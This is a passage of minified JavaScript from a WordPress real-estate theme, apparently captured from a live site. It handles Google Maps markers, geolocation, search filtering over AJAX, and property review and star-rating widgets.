700:if(mapfunctions_vars.listing_map==="top"){map.panBy(100,-150)}else{if(mapfunctions_vars.small_slider_t==="vertical"){map.panBy(300,-300)}else{map.panBy(10,-110)}}vertical_off=0;break;case 500:map.panBy(50,-120);break;case 400:map.panBy(20,-150);break;case 200:map.panBy(20,-170);break}if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function pan_to_last_pin(a){map.setCenter(a)}function setOms(a){for(var b=0;b<a.length;b++){if(typeof oms!=="undefined"){oms.addMarker(a[b])}else{}}}function set_google_search(c){var a,d,b;a=(document.getElementById("google-default-search"));d=new google.maps.places.SearchBox(a);google.maps.event.addListener(d,"places_changed",function(){b=d.getPlaces();if(b.length==0){return}var h=new google.maps.LatLngBounds();for(var g=0,f;f=b[g];g++){var j={url:f.icon,size:new google.maps.Size(71,71),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(17,34),scaledSize:new google.maps.Size(25,25)};var e=new google.maps.Marker({map:c,icon:j,title:f.name,position:f.geometry.location});gmarkers.push(e);h.extend(f.geometry.location)}c.fitBounds(h);if(!h.isEmpty()){wpestate_fit_bounds(h)}else{wpestate_fit_bounds_nolsit()}c.setZoom(15)});google.maps.event.addListener(c,"bounds_changed",function(){var e=c.getBounds();d.setBounds(e)})}function wpestate_fit_bounds_nolsit(){map.setZoom(3)}function wpestate_fit_bounds(a){if(placeCircle!=""){map.fitBounds(placeCircle.getBounds())}else{map.fitBounds(a);google.maps.event.addListenerOnce(map,"idle",function(){if(map.getZoom()>15){map.setZoom(15)}})}}function new_open_close_map(c){if(jQuery("#gmap_wrapper").hasClass("fullmap")){return}if(mapfunctions_vars.open_close_status!=="1"){var d=jQuery("#googleMap").outerHeight();var f=parseInt(mapfunctions_vars.closed_height,10);var b=parseInt(mapfunctions_vars.open_height,10);var a=b;var e=b;if(infoBox!==null){infoBox.close()}if(d===f){a=b;if(Modernizr.mq("only all and (max-width: 940px)")){e=b}else{jQuery("#gmap-menu").show();e=b}new_show_advanced_search();vertical_off=0;jQuery("#openmap").empty().append('<i class="fa fa-angle-up"></i>'+mapfunctions_vars.close_map)}else{if(c===2){jQuery("#gmap-menu").hide();jQuery("#advanced_search_map_form").hide();a=e=f;new_hide_advanced_search();vertical_off=150}}jQuery("#gmap_wrapper").css("height",e+"px");jQuery("#googleMap").css("height",a+"px");jQuery(".tooltip").fadeOut("fast");setTimeout(function(){google.maps.event.trigger(map,"resize")},300)}}function map_cluster(){if(mapfunctions_vars.user_cluster==="yes"){clusterStyles=[{textColor:"#ffffff",opt_textColor:"#ffffff",url:mapfunctions_vars.path+"/cloud.png",height:72,width:72,textSize:15,}];mcOptions={gridSize:50,ignoreHidden:true,maxZoom:parseInt(mapfunctions_vars.zoom_cluster,10),styles:clusterStyles};mcluster=new MarkerClusterer(map,gmarkers,mcOptions);mcluster.setIgnoreHidden(true)}}if(document.getElementById("gmapzoomplus")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus"),"click",function(){var a=parseInt(map.getZoom(),10);a++;if(a>20){a=20}map.setZoom(a)})}if(document.getElementById("gmapzoomminus")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus"),"click",function(){var a=parseInt(map.getZoom(),10);a--;if(a<0){a=0}map.setZoom(a)})}if(document.getElementById("geolocation-button")){google.maps.event.addDomListener(document.getElementById("geolocation-button"),"click",function(){myposition(map);close_adv_search()})}if(document.getElementById("mobile-geolocation-button")){google.maps.event.addDomListener(document.getElementById("mobile-geolocation-button"),"click",function(){myposition(map);close_adv_search()})}function myposition(b){if(navigator.geolocation){var a;if(location.protocol==="https:"){navigator.geolocation.getCurrentPosition(showMyPosition_original,errorCallback,{timeout:10000})}else{jQuery.getJSON("http://ipinfo.io",function(c){a=c.loc.split(",");showMyPosition(a)})}}else{alert(mapfunctions_vars.geo_no_brow)}}function errorCallback(){alert(mapfunctions_vars.geo_no_pos)}function showMyPosition_original(g){var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var f=new google.maps.LatLng(g.coords.latitude,g.coords.longitude);map.setCenter(f);var a=new google.maps.Marker({position:f,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:f,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var e=new google.maps.Circle(d);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a)}var geo_markers=[];var geo_circle=[];var geo_label=[];function showMyPosition(h){for(var e=0;e<geo_markers.length;e++){geo_markers[e].setMap(null);geo_circle[e].setMap(null);geo_label[e].setMap(null)}geo_markers=[];geo_circle=[];geo_label=[];var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var g=new google.maps.LatLng(h[0],h[1]);map.setCenter(g);map.setZoom(13);var a=new google.maps.Marker({position:g,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});geo_markers.push(a);var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:g,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var f=new google.maps.Circle(d);geo_circle.push(f);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a);geo_label.push(f)}function custompinchild(){var c;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}if(typeof(images.userpin)==="undefined"||images.userpin===""){c=mapfunctions_vars.path+"/userpin"+d+".png"}else{c=images.userpin;if(a>1){c=c.replace(".png","_2x.png")}}if(a>1){var b={url:c,size:new google.maps.Size(88,96),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}else{var b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}return b}if(document.getElementById("gmap")){google.maps.event.addDomListener(document.getElementById("gmap"),"mouseout",function(){google.maps.event.trigger(map,"resize")})}if(document.getElementById("search_map_button")){google.maps.event.addDomListener(document.getElementById("search_map_button"),"click",function(){infoBox.close()})}if(document.getElementById("advanced_search_map_button")){google.maps.event.addDomListener(document.getElementById("advanced_search_map_button"),"click",function(){infoBox.close()})}jQuery("#gmap-next").on("click",function(a){current_place++;if(current_place>gmarkers.length){current_place=1}while(gmarkers[current_place-1].visible===false){current_place++;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery("#gmap-prev").on("click",function(a){current_place--;if(current_place<1){current_place=gmarkers.length}while(gmarkers[current_place-1].visible===false){current_place--;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery(".advanced_action_div li").on("click",function(a){var b=jQuery(this).val()});if(document.getElementById("gmap-menu")){google.maps.event.addDomListener(document.getElementById("gmap-menu"),"click",function(a){infoBox.close();if(a.target.nodeName==="INPUT"){category=a.target.className;if(a.target.name==="filter_action[]"){if(actions.indexOf(category)!==-1){actions.splice(actions.indexOf(category),1)}else{actions.push(category)}}if(a.target.name==="filter_type[]"){if(categories.indexOf(category)!==-1){categories.splice(categories.indexOf(category),1)}else{categories.push(category)}}show(actions,categories)}})}function getCookieMap(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function get_custom_value_tab_search(a){var c="";var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery(".tab-pane.active #"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery(".tab-pane.active #price_low").val()}else{if(a==="property-country"){c=jQuery(".tab-pane.active #advanced_country").attr("data-value")}else{if(a!==""){if(jQuery(".tab-pane.active #"+a).hasClass("filter_menu_trigger")){c=jQuery(".tab-pane.active #"+a).attr("data-value");b=1}else{c=jQuery(".tab-pane.active #"+a).val()}}}}}return c}function get_custom_value(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}if(typeof(c)!=="undefined"&&b===0){}return c}function get_custom_value_onthelist(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value");if(a==="adv_categ"){c=jQuery("#tax_categ_picked").val()}else{if(a==="adv_actions"){c=jQuery("#tax_action_picked").val()}else{if(a==="advanced_city"){c=jQuery("#tax_city_picked").val()}else{if(a==="advanced_area"){c=jQuery("#taxa_area_picked").val()}}}}}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}return c}function wpestate_show_pins(){jQuery("#results").show();jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.loading_results+"</div>").show();var h,b,i,c,g,e,m,l,j,a,f,k,n;if(typeof infoBox!=="undefined"&&infoBox!==null){infoBox.close()}jQuery("#gmap-loading").show();if(typeof(googlecode_regular_vars)!="undefined"){if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"&&googlecode_regular_vars.is_adv_search!=="1"){wpestate_show_pins_type2();return}}else{if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2();return}}if(mapfunctions_vars.custom_search==="yes"){wpestate_show_pins_custom_search();return}h=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");i=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");g=parseFloat(jQuery("#adv_rooms").val(),10);e=parseFloat(jQuery("#adv_bath").val(),10);m=parseFloat(jQuery("#price_low").val(),10);l=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);j=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}k="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){k=k+","+jQuery(this).attr("name")}});f=0;n=0;if(jQuery("#google_map_prop_list_sidebar").length){f=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var p="";var d="";var o="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();o=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:j,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load",action_values:h,category_values:b,city:i,area:c,advanced_rooms:g,advanced_bath:e,price_low:m,price_max:l,newpage:n,postid:a,halfmap:f,all_checkers:k,geo_lat:p,geo_long:d,geo_rad:o},success:function(r){var q=parseInt(r.no_results);if(q!==0){wpestate_load_on_demand_pins(r.markers,q,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(q){}})}function wpestate_show_pins_type2(){var b,a,h,g,f,e,d,c;b=jQuery("#adv_actions").attr("data-value");a=jQuery("#adv_categ").attr("data-value");h=jQuery("#adv_location").val();f=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);g=ajaxcalls_vars.admin_url+"admin-ajax.php";e=0;c=0;if(jQuery("#google_map_prop_list_sidebar").length){e=1}f=1;if(document.getElementById("search_wrapper")){f=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2",action_values:b,category_values:a,location:h},success:function(j){var i=parseInt(j.no_results);if(i!==0){wpestate_load_on_demand_pins(j.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_type2_tabs(){var e,c,a,f,b,d,h,i,g;e=jQuery(".tab-pane.active #adv_actions").attr("data-value");if(typeof e==="undefined"){e=""}c=jQuery(".tab-pane.active #adv_categ").attr("data-value");if(typeof c==="undefined"){c=""}a=jQuery(".tab-pane.active #adv_location").val();g=jQuery(".tab-pane.active .picked_tax").val();b=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);f=ajaxcalls_vars.admin_url+"admin-ajax.php";d=0;i=0;if(jQuery("#google_map_prop_list_sidebar").length){d=1}b=1;if(document.getElementById("search_wrapper")){b=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}term_id=jQuery(".tab-pane.active .term_id_class").val();h="";jQuery('.tab-pane.active .extended_search_check_wrapper input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){h=h+","+jQuery(this).attr("name")}});jQuery.ajax({type:"POST",url:f,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2_tabs",action_values:e,category_values:c,location:a,picked_tax:g,all_checkers:h},success:function(k){var j=parseInt(k.no_results);if(j!==0){wpestate_load_on_demand_pins(k.markers,j,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(j){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_custom_search(){var q,y,e,u,s,x,w,a,o,h,k,d,l,m;q=ajaxcalls_vars.admin_url+"admin-ajax.php";w=0;y=parseInt(mapfunctions_vars.fields_no,10);s=[];u=[];e=[];u=mapfunctions_vars.slugs;e=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low").val();m=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){o=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low_"+o).val();m=jQuery("#price_max_"+o).val()}for(var r=0;r<y;r++){if(e[r]=="date bigger"||e[r]=="date smaller"){a=get_custom_value_tab_search(o+u[r])}else{a=get_custom_value_tab_search(u[r])}if(typeof(a)==="undefined"){a=""}s.push(a)}}else{for(var r=0;r<y;r++){a=get_custom_value(u[r]);if(typeof(a)==="undefined"){a=""}s.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var n=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){n=jQuery(".halfsearch").attr("data-tax")}if(n==="property_category"){u[y]="adv_categ"}else{if(n==="property_action_category"){u[y]="adv_actions"}else{if(n==="property_city"){u[y]="advanced_city"}else{if(n==="property_area"){u[y]="advanced_area"}else{if(n==="property_county_state"){u[y]="county-state"}}}}}e[y]="like";if(jQuery(".halfsearch")[0]){s[y]=jQuery("#"+u[y]).parent().find("input:hidden").val()}else{s[y]=jQuery(".adv_search_tab_item.active").attr("data-term")}}if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}all_checkers="";jQuery('.search_wrapper .extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){all_checkers=all_checkers+","+jQuery(this).attr("name")}});h=0;k=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var j="";var t="";if(mapfunctions_vars.adv_search_type==="10"){j=jQuery("#adv_actions").attr("data-value");t=jQuery("#adv_location").val()}var g="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){g=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var p="";var v="";var f="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();v=jQuery("#geolocation_long").val();f=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:q,dataType:"json",data:{action:"wpestate_custom_ondemand_pin_load",search_type:mapfunctions_vars.adv_search_type,val_holder:s,newpage:k,postid:d,halfmap:h,slider_min:l,slider_max:m,all_checkers:all_checkers,filter_search_action10:j,adv_location10:t,filter_search_action11:g,filter_search_categ11:c,keyword_search:b,geo_lat:p,geo_long:v,geo_rad:f},success:function(z){var i=parseInt(z.no_results);if(i!==0){wpestate_load_on_demand_pins(z.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}})}function wpestate_empty_map(){if(typeof gmarkers!=="undefined"){for(var a=0;a<gmarkers.length;a++){gmarkers[a].setVisible(false);gmarkers[a].setMap(null)}gmarkers=[];if(typeof(mcluster)!=="undefined"){mcluster.clearMarkers()}}}function wpestate_load_on_demand_pins(e,b,c){jQuery("#gmap-noresult").hide();wpestate_empty_map();if(document.getElementById("googleMap")){setMarkers(map,e);wpestate_preview_listings(e);if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}else{wpestate_preview_listings(e)}if(jQuery("#geolocation_search").length>0&&initialGeop===0){var a=jQuery("#geolocation_lat").val();var d=jQuery("#geolocation_long").val();if(a!==""&&d!=""){initialGeop=1;wpestate_geolocation_marker(a,d)}}}function wpestate_preview_listings(h){var a=0;var b="";var f="";var g="";var d="";var e="";var c="";for(var a=0;a<h.length;a++){f=decodeURIComponent(h[a][18]);g=decodeURIComponent(h[a][0]);d=decodeURIComponent(h[a][9]);e=decodeURIComponent(h[a][11]);c=wpestate_get_price_currency(decodeURIComponent(h[a][5]),e);b=b+'<div class="preview_listing_unit" data-href="'+d+'">'+f+" <h4>"+g+'</h4><div class="preview_details">'+c+"</div></div>"}jQuery("#results_wrapper").empty();jQuery("#results_no").show().text(h.length);jQuery("#results_wrapper").append(b);jQuery(".preview_listing_unit").on("click",function(i){i.preventDefault();var j;j=jQuery(this).attr("data-href");window.open(j,"_self",false)})}function wpestate_get_price_currency(f,g){var b="";var h=decodeURIComponent(getCookie_map("my_custom_curr_symbol"));var d=parseFloat(getCookie_map("my_custom_curr_coef"));var e=parseFloat(getCookie_map("my_custom_curr_pos"));var c=getCookie_map("my_custom_curr_cur_post");var a=0;if(!isNaN(e)&&e!==-1){if(c==="before"){b=h+" "+g*d}else{b=d*g+" "+h}}else{b=f}return b}function getCookie_map(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function wpestate_show_no_results(){jQuery("#results_no").show().text("0");jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.half_no_results+"</div>").show();jQuery("#gmap-noresult").show();if(document.getElementById("google_map_prop_list_wrapper")){jQuery("#listing_ajax_container").empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+"</p>")}}function wpestate_show_inpage_ajax_tip2(){if(jQuery("#gmap-full").hasClass("spanselected")){jQuery("#gmap-full").trigger("click")}if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function wpestate_show_inpage_ajax_half(){jQuery(".half-pagination").remove();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function enable_half_map_pin_action(){jQuery("#google_map_prop_list_sidebar .listing_wrapper").hover(function(){var a=jQuery(this).attr("data-listid");wpestate_hover_action_pin(a)},function(){var a=jQuery(this).attr("data-listid");wpestate_return_hover_action_pin(a)})}function convertToSlug(a){return a.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}function custompin(b){var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}var c;if(mapfunctions_vars.use_single_image_pin==="no"){if(b!==""){if(typeof(images[b])==="undefined"||images[b]===""){c=mapfunctions_vars.path+"/"+b+d+".png"}else{c=images[b];if(a>1){c=c.replace(".png","_2x.png")}}}else{c=mapfunctions_vars.path+"/none.png"}if(typeof(c)==="undefined"){c=mapfunctions_vars.path+"/none.png"}}else{if(a>1){c=mapfunctions_vars.path+"/single_2x.png"}else{c=mapfunctions_vars.path+"/single.png"}}if(a>1){b={url:c,size:new google.maps.Size(118,118),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49),optimized:false}}else{b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49)}}return b}function Label(b){this.setValues(b);var a=this.span_=document.createElement("span");a.style.cssText="position: relative; left: -50%; top: 8px; white-space: nowrap;  padding: 2px; background-color: white;opacity:0.7";var c=this.div_=document.createElement("div");c.appendChild(a);c.style.cssText="position: absolute; display: none"}if(typeof google!=="undefined"){Label.prototype=new google.maps.OverlayView}Label.prototype.onAdd=function(){var b=this.getPanes().overlayImage;b.appendChild(this.div_);var a=this;this.listeners_=[google.maps.event.addListener(this,"position_changed",function(){a.draw()}),google.maps.event.addListener(this,"visible_changed",function(){a.draw()}),google.maps.event.addListener(this,"clickable_changed",function(){a.draw()}),google.maps.event.addListener(this,"text_changed",function(){a.draw()}),google.maps.event.addListener(this,"zindex_changed",function(){a.draw()}),google.maps.event.addDomListener(this.div_,"click",function(){if(a.get("clickable")){google.maps.event.trigger(a,"click")}})]};Label.prototype.onRemove=function(){this.div_.parentNode.removeChild(this.div_);for(var b=0,a=this.listeners_.length;b<a;++b){google.maps.event.removeListener(this.listeners_[b])}};Label.prototype.draw=function(){var c=this.getProjection();var b=c.fromLatLngToDivPixel(this.get("position"));var f=this.div_;f.style.left=b.x+"px";f.style.top=b.y+"px";var d=this.get("visible");f.style.display=d?"block":"none";var a=this.get("clickable");this.span_.style.cursor=a?"pointer":"";var e=this.get("zIndex");f.style.zIndex=e;this.span_.innerHTML=this.get("text").toString()};function close_adv_search(){}function new_show_advanced_search(){jQuery("#search_wrapper").removeClass("hidden")}function new_hide_advanced_search(){if(mapfunctions_vars.show_adv_search==="no"){jQuery("#search_wrapper").addClass("hidden")}}function wpestate_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){google.maps.event.trigger(gmarkers[b],"click");if(mapfunctions_vars.useprice!=="yes"){pin_hover_storage=gmarkers[b].icon;gmarkers[b].setIcon(custompinhover())}}}}function wpestate_return_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){infoBox.close();if(mapfunctions_vars.useprice!=="yes"){gmarkers[b].setIcon(pin_hover_storage)}}}}function custompinhover(){var c,b;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}c=mapfunctions_vars.path+"/hover"+d+".png";if(a>1){b={url:c,size:new google.maps.Size(132,144),scaledSize:new google.maps.Size(66,72),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}else{b={url:c,size:new google.maps.Size(90,90),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}return b}function map_callback(a){a(1)}var wpestate_initialize_poi=function(h,j){var d=new google.maps.places.PlacesService(h);var a="";var k="";var b=h.getBounds();var f=".google_poi";if(j==2){f=".google_poish"}jQuery(f).on("click",function(n){n.stopPropagation();poi_type=jQuery(this).attr("id");var l=h.getCenter();var o=i(poi_type);if(jQuery(this).hasClass("poi_active")){c(poi_type,"hide")}else{a=c(poi_type,"show");if(a===1){var m={location:l,types:o,bounds:b,radius:2500,};d.nearbySearch(m,function(q,p){g(q,p,h)})}}jQuery(this).toggleClass("poi_active")});var i=function(m){var l;switch(m){case"transport":l=["bus_station","airport","train_station","subway_station"];break;case"supermarkets":l=["grocery_or_supermarket","shopping_mall"];break;case"schools":l=["school","university"];break;case"restaurant":l=["restaurant"];break;case"pharma":l=["pharmacy"];break;case"hospitals":l=["hospital"];break}return l};var g=function(q,m,p){var l,o;if(google.maps.places.PlacesServiceStatus.OK==m){for(var n=0;n<q.length;n++){o=e(q[n],p);poi_marker_array.push(o)}}};var e=function(l,n){marker=new google.maps.Marker({map:n,position:l.geometry.location,show_poi:poi_type,icon:mapfunctions_vars.path+"/poi/"+poi_type+".png"});var m=document.createElement("div");var o=new InfoBox({content:m,boxClass:"estate_poi_box",pixelOffset:new google.maps.Size(-30,-70),zIndex:null,maxWidth:275,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),pane:"floatPane",enableEventPropagation:false});google.maps.event.addListener(marker,"mouseover",function(p){o.setContent(l.name);o.open(map,this)});google.maps.event.addListener(marker,"mouseout",function(p){if(o!==null){o.close()}});return marker};var c=function(o,m){var l=1;for(var n=0;n<poi_marker_array.length;n++){if(poi_marker_array[n].show_poi===o){if(m==="hide"){poi_marker_array[n].setVisible(false)}else{poi_marker_array[n].setVisible(true);l=0}}}return l}};function wpestate_geolocation_marker(b,e){var a=new google.maps.LatLng(b,e);map.setCenter(a);if(placeCircle!=""){placeCircle.setMap(null);placeCircle=""}marker=new google.maps.Marker({map:map,position:a,icon:mapfunctions_vars.path+"/poi/location.png"});var d;if(control_vars.geo_radius_measure==="miles"){d=parseInt(jQuery("#geolocation_radius").val(),10)*1609.34}else{d=parseInt(jQuery("#geolocation_radius").val(),10)*1000}var c={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#1CA8DD",fillOpacity:0.2,map:map,center:a,radius:parseInt(d,10)};placeCircle=new google.maps.Circle(c);map.fitBounds(placeCircle.getBounds())};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/property.min.js?ver=1.0
body_size: 3297
content:
jQuery(document).ready(function(a){enable_star_action();a("#schedule_meeting").on("click",function(b){a(".schedule_wrapper").slideToggle()});jQuery("#schedule_day").datepicker({dateFormat:"yy-mm-dd",}).datepicker("widget").wrap('<div class="ll-skin-melon"/>');jQuery("#edit_review").on("click",function(b){var g=jQuery(this).attr("data-listing_id");var h=jQuery(this).parent().find("#wpestate_review_title").val();var f=jQuery(this).parent().find("#wpestare_review_content").val();var c=jQuery(this).parent().find(".starselected_click").length;var e=control_vars.admin_url+"admin-ajax.php";var d=jQuery(this);var i=jQuery(this).parent().parent();var j=jQuery(this).attr("data-coment_id");if(c>0&&f!=""){jQuery(".rating").text(control_vars.posting)}jQuery.ajax({type:"POST",url:e,data:{action:"wpestate_edit_review",listing_id:g,title:h,stars:c,content:f,coment:j},success:function(k){jQuery(".rating").text(control_vars.review_edited)},error:function(k){}})});jQuery("#submit_review").on("click",function(g){var d=jQuery(this).attr("data-listing_id");var h=jQuery(this).parent().find("#wpestate_review_title").val();var f=jQuery(this).parent().find("#wpestare_review_content").val();var b=jQuery(this).parent().find(".starselected_click").length;var i=control_vars.admin_url+"admin-ajax.php";var c=jQuery(this);var e=jQuery(this).parent().parent();if(b>0&&f!=""){jQuery(".rating").text(control_vars.posting)}jQuery.ajax({type:"POST",url:i,data:{action:"wpestate_post_review",listing_id:d,title:h,stars:b,content:f},success:function(j){jQuery(".rating").text(control_vars.review_posted);jQuery("#wpestate_review_title").val("");jQuery("#wpestare_review_content").val("")},error:function(j){}})})});function enable_star_action(){jQuery(".empty_star").hover(function(){var a,b;b=jQuery(".empty_star").index(this);jQuery(".empty_star").each(function(){a=jQuery(".empty_star").index(this);if(a<=b){jQuery(this).addClass("starselected")}else{jQuery(this).removeClass("starselected")}})},function(){});jQuery(".rating").mouseleave(function(){jQuery(".empty_star").removeClass("starselected")});jQuery(".empty_star").on("click",function(c){jQuery(".empty_star").removeClass("starselected_click");var b=jQuery(".empty_star").index(this);var a="";jQuery(".empty_star").each(function(){a=jQuery(".empty_star").index(this);if(a<=b){jQuery(this).addClass("starselected_click")}})})}function wpestate_show_stat_accordion(){if(!document.getElementById("myChart")){return}var b=jQuery("#myChart").get(0).getContext("2d");var c=new 